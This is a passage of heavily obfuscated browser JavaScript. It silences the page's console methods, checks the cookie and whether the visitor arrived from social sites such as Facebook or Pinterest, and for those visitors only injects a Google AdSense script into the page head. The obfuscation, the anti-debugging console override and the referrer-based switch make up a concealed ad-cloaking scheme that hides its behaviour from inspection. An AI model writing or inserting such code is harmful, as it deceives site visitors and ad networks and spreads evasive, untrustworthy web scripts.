_0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));
